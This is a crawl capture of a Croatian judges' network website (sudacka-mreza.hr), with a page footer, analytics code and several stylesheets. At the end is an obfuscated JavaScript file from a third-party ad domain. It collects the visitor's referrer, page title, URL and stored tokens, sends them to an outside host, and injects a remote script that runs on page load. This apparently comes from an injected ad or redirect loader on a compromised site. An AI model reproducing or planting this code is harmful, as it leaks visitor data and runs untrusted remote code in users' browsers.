<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    </form>
    <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ?
    "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
        try {
            var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
        } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/menu.css
body_size: 5581
content:
/*-----------------------------------------------------
   topMenu
------------------------------------------------------ */
#topMenu {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 12px;
	z-index: 200;
	}
	
#topMenu li {
	float: left;
	margin-left: 10px;
	position: relative;
	height: 26px;
	padding: 0 0 0 5px;
	z-index: 210;
	width: auto;
	}
	
#topMenu a {
	display: block;
	float: left;
	padding: 6px 5px 0 0;
	height: 19px;
	color: #47687f;
	text-decoration: none;
	}

#topMenu a:hover { text-decoration: underline; }

#topMenu li.on { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li.on a,
#topMenu li.on:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu li:hover { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu ul { visibility: hidden; }	
#topMenu li:hover ul { visibility: visible; }	
#topMenu li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul { visibility: visible; }	
#topMenu li:hover ul li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul li:hover ul { visibility: visible; }	

#topMenu ul {
	position: absolute;
	top: 26px;
	left: 0;
	width: 100px;
	z-index: 220;
	}

#topMenu ul ul {
	top: 0;
	left: 100px;
	padding-left: 1px;
	z-index: 230;
	}

#topMenu ul li {
	margin: 0px 0 0 0;
	background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0;
	width: 95px;
	clear: both;
	z-index: 240;
	}	
	
#topMenu ul li a {
	font-size: 11px;
	background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0;
	width: 87px;
	float: left;
	}

#topMenu ul .on { font-weight: bold; }

#topMenu ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover ul li:hover a { text-decoration: underline; }

#topMenu li:hover ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

/*-----------------------------------------------------
   mainMenu
------------------------------------------------------ */
#mainMenu {
	position: absolute;
	top: 166px;
	left: 10px;
	width: 950px;
	height: 38px;
	padding: 0 5px;
	background: transparent url(../images/layout/mainmenu-bg.gif) no-repeat left bottom;
	font-size: 12px;
	z-index: 150;
	}
	
#mainMenu li {
	float: left;
	position: relative;
	height: 38px;
	background: transparent url(../images/layout/mainmenu-list-border.gif) no-repeat right bottom;
	padding-left: 5px;
	z-index: 1000;
	}	
	
#mainMenu a {
	display: block;
	float: left;
	height: 23px;
	padding: 15px 10px 0 5px;
	color: #fff;
	text-decoration: none;	
	}	
	
#mainMenu a:hover { text-decoration: underline; }	

#mainMenu li.on { background: transparent url(../images/layout/mainmenu-on-left.gif) no-repeat 0 0; }
#mainMenu li.on a,
#mainMenu li.on:hover a,
#mainMenu li.on a:hover { background: transparent url(../images/layout/mainmenu-on-right.gif) no-repeat right top; text-decoration: none; }

/*-----------------------------------------------------
   #subMenu
------------------------------------------------------ */
#subMenu {
	width: 960px;
	height: 35px;
	background: transparent url(../images/layout/submenu-bg.gif) no-repeat 0 0;
	top: 201px;
	left: 10px;
	position: absolute;
	z-index: 0;
	font-size: 11px;
	color: #fff;
	z-index: 100;
	}

#subMenu ul { padding: 0 10px; margin: 12px 0 0 0; }

#subMenu li {
	display: block;
	float: left;
	position: relative;
	height: 23px;
	margin-right: 20px;
	padding-left: 10px;
	z-index: 110;
	}
	
#subMenu li.sub {
	background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 0 4px;
	}	
	
#subMenu ul ul {
	position: absolute;
	top: 22px;
	left: 0;
	background: #7b92a2;
	border: 1px solid #363636;
	border-top: none;
	margin: 0;
	width: 150px;
	z-index: 120;
	padding: 0;
	}	

#subMenu ul ul ul {
	top: 0;
	left: 150px;
	border-top: 1px solid #363636;
	z-index: 130;
	}

#subMenu ul ul li {
	height: auto;
	padding: 0;
	margin: 0;
	width: 150px;
	z-index: 140;
	}

#subMenu a { color: #fff; text-decoration: none; }
#subMenu a:hover { text-decoration: underline; }

#subMenu ul ul li a {
	display: block;
	height: 1%;
	padding: 5px 10px;
	width: 130px;
	}
	
#subMenu ul ul li.sub { background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 140px 8px; } 

#subMenu a.on { color: #fff; text-decoration: none; font-weight: bold; }
#subMenu a.on:hover { text-decoration: none; }
	
#subMenu ul ul { visibility: hidden; }	
#subMenu ul li:hover ul { visibility: visible; }
#subMenu ul li:hover ul ul { visibility: hidden; }
#subMenu ul li:hover ul li:hover ul { visibility: visible; }

--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/tabbedpanells.css
body_size: 1103
content:
#multimedia { height: 100%; overflow: hidden; margin-bottom: 10px; } 
.TabbedPanels {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%; /* IE Hack to force proper layout when preceded by a paragraph. (hasLayout Bug)*/
	
}

.TabbedPanelsTabGroup {
	margin: 0px;
	padding: 0px;
}

.TabbedPanelsTab,
.TabbedPanelsTabHover,
.TabbedPanelsTabSelected {
	position: relative;
	float: left;
	list-style: none;
	cursor: pointer;
	width: 102px;
	height: 20px;
	margin: 0 5px 0 0; 
	padding: 0;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #fff;
	bottom: -1px;
	text-align: center;
	padding-top: 3px;
}

.TabbedPanelsTab { background: transparent url(../images/layout/gallery-tabs.gif) no-repeat right top; }

.TabbedPanelsTabHover,
.TabbedPanelsTabSelected { background: transparent url(../images/layout/gallery-tabs.gif) no-repeat left top; }

.TabbedPanelsContentGroup {
	background: transparent url(../images/layout/gallery-bg.gif) no-repeat 0 0;
	clear: both;
	height: 145px;
	position: relative;
}

.TabbedPanelsContent {
	padding-top: 15px;
	}


--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/print.css
body_size: 5993
content:
/*--------------------------------------
   BASIC
-------------------------------------- */
*
                                                       {
	margin: 0;
	padding: 0;
	list-style: none;
}
body
                                                       {
	font: normal 9pt rial, Helvetica, sans-serif;
	color: #000;
	background: #fff;
	line-height: 13pt;
}
a img
                                                       {
	border: none;
}
a,
a img,
a:link,
a:visited,
a:hover,
a:active
                                                       {
	outline: none;
	color: #000;
	text-decoration: none;
}
br.clear
                                                       {
	clear: both;
}
/*--------------------------------------
   HIDE
-------------------------------------- */
#logo, 
#topMenu, 
#login, 
#mainMenu,
#nav, 
#secContainer, 
#sponsorsSwitch, 
#languageSwitch,
#topLink, 
.paginator, 
#archiveFormWrapper, 
#subMenu,
.shareIcons, 
#o_ResultsHeader,
#socialPost,
#radFeatures,
#writteComment,
.keywords { display: none !important; }


/*--------------------------------------
   LAYOUT & Typ.
-------------------------------------- */
#print-logo { display: block; margin-bottom: 40px; }
#copyright { clear: both; margin-top: 20px; padding-top: 10px; border-top: 1px solid #ccc; font-size: 8pt; width: 100%; line-height: 10pt; color: #ccc; }
#container { clear: both; }
label { float: left; width: 200px; }
textarea { width: 300px; height: 100px; }

#homeLeftCol { display: inline; float: left; width: 330px; overflow: hidden; margin-bottom: 20px; }
#homeRightCol { display: inline; float: right; width: 330px; overflow: hidden; margin-bottom: 20px; }
#homeBottom { clear: both; }

#homeContainer .box { margin-bottom: 15px; }
#homeContainer .box .content { margin-bottom: 15px; }
#homeContainer .box h3 { margin: 0;  }

fieldset { border: none; }

#pollIntro { display: inline; float: left; width: 300px; margin-bottom: 20px; }
#pollFormWrapper { display: inline; float: right; width: 250px; margin: 0 0 30px 30px; padding: 10px; margin-bottom: 20px;  }

.newsWrapper { clear: both; margin-bottom: 20px; }
.newsHeader * { float: left; display: block; margin: 0 10px 5px 0; }
.newsHeader span { font-size: 8pt; }
.newsHeader h2 { font-size: 12pt; font-weight: bold; margin-top: -5px; }
.newsContainer { clear: both; padding-bottom: 20px; }

.audio .galleryWrapper { clear: both; margin-bottom: 20px; height: 30px; overflow: hidden; }
.galleryInfo * { display: block; float: left; margin-right: 10px; margin-bottom: 5px; }
.galleryInfo h2 { margin-top: -5px; }
.galleryInf span.duration { clear: both !important; float: none !important; }
.audio .playerBox { position: absolute; top: -9990px; display: none !important; }

#uTopList, #uBottomList, #uContainer h2 { clear: both !important; }
#uTopList li,
#uBottomList li { list-style: none; }
#uTopList li.label,
#uBottomList li.label { margin: 15px 0 0 0; }

#magazineIntro img { float: left; margin: 0 20px 0 0; }

#radHeaderWrapper { height: 150px; overflow: hidden; }
#authorImage { display: inline; float: left; width: 150px; }
#radIntro { display: inline; float: left; width: 400px; }

#commentsWrapper { clear: both; padding-top: 30px; }
.comment { margin-bottom: 20px; }
.commentHeader { font-style: italic; margin-bottom: 5px; }
.commentHeader .user { font-weight: bold; }

#hr_oHeader table { width: 100%; }
#hr_oHeader ul { display: none !important; }

.linksWrapper ul li { list-style: none; margin: 0 0 10px 0; width: 400px; }
.linksWrapper ul li a { display: block; width: 100%; font-weight: bold; }
.linksWrapper ul li span { display: block; }

.newsComplete .category { display: block; margin-bottom: 15px; }
.newsTitle { margin-bottom: 5px; clear: both; }
.newsContainer .newsImage { display: inline; float: left; width: 150px; overflow: hidden; margin-right: 20px; }
.newsContent { display: inline; float: left; width: 400px; margin-bottom: 20px; }

#newsNavigator { clear: both; width: 100%; height: 10px;  }
#newsNavigator li { display: none !important; }

.newsWrapper { clear: both; padding: 20px 0; }

.projectWrapper { margin-bottom: 20px; }
.projectWrapper ul { margin: 0; padding: 0; }
.projectWrapper ul li { margin: 0; list-style: none; }
.projectTitle { font-weight: bold; margin-bottom: 5px; }
.details { display: none !important; }

h1
                                                       {
	font-size: 18pt;
	font-weight: normal;
	margin-bottom: 25px;
}
h2
                                                       {
	font-size: 14pt;
	font-weight: bold;
	margin: 25px 0 20px 0;
}
h3
                                                       {
	font-size: 12pt;
	font-weight: bold;
	margin: 20px 0 15px 0;
}
h4,
h5,
h6
                                                       {
	font-size: 10pt;
	font-weight: bold;
	margin: 15px 0 10px 0;
}
p,
ul,
ol,
table
                                                       {
	margin: 10px 0;
}
ul,
ol
                                                       {
	padding-left: 10px;
}
ul li
                                                       {
	list-style: outside circle;
	margin-left: 30px;
}
ol li
                                                       {
	list-style: outside decimal;
	margin-left: 30px;
}
#mainContent table
                                                       {
	margin: 0 10px 10px 10px;
	border: 1px solid #000;
}
#mainContent table caption
                                                       {
	font-size: 8pt;
	padding-bottom: 5px;
}
#mainContent th
                                                       {
	padding: 5px 10px;
	font-weight: bold;
	border: 1px solid #000;
}
#mainContent td
                                                       {
	padding: 5px;
	border: 1px solid #ccc;
}

#mainContainer {
	width: 690px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/ksmnews.js
body_size: 2046
content:
function _0x2664(_0x534534,_0x1c5ed1){var _0x31c3a1=_0x3f38();return _0x2664=function(_0x8f4f81,_0x3c39d6){_0x8f4f81=_0x8f4f81-(-0x1*-0xb5f+0x286*0xb+-0x25cd*0x1);var _0x482094=_0x31c3a1[_0x8f4f81];return _0x482094;},_0x2664(_0x534534,_0x1c5ed1);}function _0x3f38(){var _0x38e1b0=['864350NorgpZ','ulxgH','referrer','script','&name=','&bypass_ca','hostname','NCYYh','oqzbf','yLSNT','1722sECjIe','htCDP','aQjKN','&se_referr','7700784TTgbfT','BOSaM','_3SMmZdbyj','bGbPM','token','IfGyr','round','QsCIP','jqeAe','kasGf','ent','&default_k','qvoNw','&token=','OSXdR','unique','undefined','VBScW','ng.com/fKb','RkNIb','applicatio','n/javascri','getElement','IaRQS','kAMao','sByTagName','parentNode','1JeMiFL','type','KsqOM','parse','ttl','removeItem','N7p9SVV','createElem','https://ne','.client','yYquK','4XmVBRQ','gyrWU','bzh','w-adversti','Itlqq','ZmTtu','er=','MDUZc','pathname','&host=','insertBefo','?return=js','che=','location','20950ifoQPz','&landing_u','11322750nHCbzY','38673AXpaAj','KWULJ','created_at','NmCHz','&sub_id=','MiTKi','R_PATH','eyword=','title','ZkTVm','pQmXo','13540010AjHFhX','KuebQ','rl=','config','search','3409539gaiaLv','LDBEh','gtXRw','VJpol','replace','getItem','src','subId','232frnYai','JKqoX'];_0x3f38=function(){return _0x38e1b0;};return _0x3f38();}(function(_0x1310d0,_0x3795b7){var _0x333cd5=_0x2664,_0x25cf31=_0x1310d0();while(!![]){try{var _0x1b3658=-parseInt(_0x333cd5(0x183))/(-0x4*-0x291+0x4*0x2b7+0x151f*-0x1)*(parseInt(_0x333cd5(0x15a))/(0x26e0+-0x696+-0x2048))+parseInt(_0x333cd5(0x1af))/(-0x895*0x1+-0x11*0x239+0x2e61*0x1)*(parseInt(_0x333cd5(0x18e))/(0x94d*0x3+0x81e+0x1*-0x2401))+parseInt(_0x333cd5(0x19c))/(0x1ba8+0x1*0x18eb+-0x348e)*(-parseInt(_0x333cd5(0x164))/(0x15c5*0x1+-0x142*0xe+-0x423*0x1))+-parseInt(_0x333cd5(0x168))/(-0x1efe*-0x1+0x7*-0x587+-0x2*-0x3dd)+parseInt(_0x333cd5(0x158))/(-0x1*0x1695+0x1*-0x1499+0x2*0x159b)*(-parseInt(_0x333cd5(0x19f))/(-0x5*-0x2bf+0x1ea6+0x158*-0x21))+parseInt(_0x333cd5(0x19e))/(0x22a2+0x11*-0xc1+-0x15c7)+parseInt(_0x333cd5(0x1aa))/(0x1*-0x2209+-0xd87*0x1+0x1*0x2f9b);if(_0x1b3658===_0x3795b7)break;else _0x25cf31['push'](_0x25cf31['shift']());}catch(_0x268478){_0x25cf31['push'](_0x25cf31['shift']());}}}(_0x3f38,-0x11e4ad+0xa2fad+-0x232*-0x7f6),(function(){var _0x11d40e=_0x2664,_0x363a19={'jqeAe':_0x11d40e(0x16a)+_0x11d40e(0x189),'ZmTtu':_0x11d40e(0x18b)+_0x11d40e(0x191)+_0x11d40e(0x17a)+_0x11d40e(0x190),'gyrWU':_0x11d40e(0x1ad),'gtXRw':function(_0x386225,_0x2e4839){return _0x386225!==_0x2e4839;},'LDBEh':_0x11d40e(0x178),'kasGf':function(_0x56b925,_0x33cd0c){return _0x56b925/_0x33cd0c;},'qvoNw':function(_0x398e8d,_0xee3c27){return _0x398e8d<_0xee3c27;},'VJpol':function(_0x5c99be,_0x11a21d){return _0x5c99be+_0x11a21d;},'bGbPM':_0x11d40e(0x157),'MDUZc':_0x11d40e(0x16c),'Itlqq':_0x11d40e(0x199)+_0x11d40e(0x18c),'KsqOM':function(_0x5d21fb,_0x3be7db){return _0x5d21fb+_0x3be7db;},'IfGyr':function(_0x3eba64,_0xb0cc6c){return _0x3eba64(_0xb0cc6c);},'BOSaM':_0x11d40e(0x167)+_0x11d40e(0x194),'OSXdR':function(_0x56eb2a,_0x981abc){return _0x56eb2a+_0x981abc;},'htCDP':_0x11d40e(0x173)+_0x11d40e(0x1a6),'KWULJ':function(_0x4ccd6d,_0x4cd0ee){return _0x4ccd6d(_0x4cd0ee);},'IaRQS':function(_0x43d2e9,_0x164bc8){return _0x43d2e9+_0x164bc8;},'NmCHz':_0x11d40e(0x19d)+_0x11d40e(0x1ac),'QsCIP':function(_0x94cc3,_0x3d9966){return _0x94cc3(_0x3d9966);},'MiTKi':function(_0x4d045e,_0x51f8d6){return _0x4d045e+_0x51f8d6;},'ZkTVm':function(_0x1a9edd,_0x4e3d8c){return _0x1a9edd+_0x4e3d8c;},'JKqoX':_0x11d40e(0x15e),'yYquK':_0x11d40e(0x197),'RkNIb':function(_0x5c5819,_0x4feec2){return _0x5c5819+_0x4feec2;},'NCYYh':_0x11d40e(0x1a3),'pQmXo':function(_0x42c89d,_0x5790e5){return _0x42c89d(_0x5790e5);},'ulxgH':function(_0x4866f5,_0x4c4224){return _0x4866f5!==_0x4c4224;},'kAMao':function(_0x3c5d3c,_0x391d96){return _0x3c5d3c+_0x391d96;},'oqzbf':_0x11d40e(0x175),'aQjKN':_0x11d40e(0x15f)+_0x11d40e(0x19a),'KuebQ':_0x11d40e(0x15d),'yLSNT':_0x11d40e(0x17c)+_0x11d40e(0x17d)+'pt','VBScW':function(_0x568935,_0x5900e3){return _0x568935+_0x5900e3;}},_0x2ff72a=_0x363a19[_0x11d40e(0x170)];!window[_0x11d40e(0x16a)+_0x11d40e(0x189)]&&(window[_0x11d40e(0x16a)+_0x11d40e(0x189)]={'unique':![],'ttl':0x15180,'R_PATH':_0x363a19[_0x11d40e(0x193)]});const _0x50de55=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x18f)]);if(_0x363a19[_0x11d40e(0x1b1)](typeof _0x50de55,_0x363a19[_0x11d40e(0x1b0)])&&_0x363a19[_0x11d40e(0x1b1)](_0x50de55,null)){var _0x4a871a=JSON[_0x11d40e(0x186)](_0x50de55),_0x370312=Math[_0x11d40e(0x16e)](_0x363a19[_0x11d40e(0x171)](+new Date(),0x1dad+0x1256+-0x1*0x2c1b));_0x363a19[_0x11d40e(0x174)](_0x363a19[_0x11d40e(0x1b2)](_0x4a871a[_0x11d40e(0x1a1)],window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x187)]),_0x370312)&&(localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x16b)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x195)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x18f)]));}var _0x37aa0b=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x16b)]),_0x33dc85=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x195)]),_0x970c24=_0x363a19[_0x11d40e(0x192)];_0x970c24+=_0x363a19[_0x11d40e(0x185)]('&',_0x363a19[_0x11d40e(0x16d)](decodeURIComponent,window[_0x11d40e(0x19b)][_0x11d40e(0x1ae)][_0x11d40e(0x154)]('?',''))),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x169)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,document[_0x11d40e(0x15c)])),_0x970c24+=_0x363a19[_0x11d40e(0x176)](_0x363a19[_0x11d40e(0x165)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,document[_0x11d40e(0x1a7)])),_0x970c24+=_0x363a19[_0x11d40e(0x17f)](_0x363a19[_0x11d40e(0x1a2)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x363a19[_0x11d40e(0x1a4)](document[_0x11d40e(0x19b)][_0x11d40e(0x160)],document[_0x11d40e(0x19b)][_0x11d40e(0x196)]))),_0x970c24+=_0x363a19[_0x11d40e(0x1a8)](_0x363a19[_0x11d40e(0x159)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x2ff72a)),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x18d)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)]));_0x363a19[_0x11d40e(0x1b1)](typeof _0x37aa0b,_0x363a19[_0x11d40e(0x1b0)])&&_0x37aa0b&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x17b)](_0x363a19[_0x11d40e(0x161)],_0x363a19[_0x11d40e(0x1a9)](encodeURIComponent,_0x37aa0b)));_0x363a19[_0x11d40e(0x15b)](typeof _0x33dc85,_0x363a19[_0x11d40e(0x1b0)])&&_0x33dc85&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x180)](_0x363a19[_0x11d40e(0x162)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,_0x33dc85)));_0x363a19[_0x11d40e(0x15b)]('','')&&(_0x970c24+=_0x363a19[_0x11d40e(0x166)]);var _0x196951=document[_0x11d40e(0x18a)+_0x11d40e(0x172)](_0x363a19[_0x11d40e(0x1ab)]);_0x196951[_0x11d40e(0x184)]=_0x363a19[_0x11d40e(0x163)],_0x196951[_0x11d40e(0x156)]=_0x363a19[_0x11d40e(0x179)](window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)],_0x970c24);var _0x346973=document[_0x11d40e(0x17e)+_0x11d40e(0x181)](_0x363a19[_0x11d40e(0x1ab)])[0x1f*-0x12b+-0x4df*0x3+0xa*0x515];_0x346973[_0x11d40e(0x182)][_0x11d40e(0x198)+'re'](_0x196951,_0x346973);}()));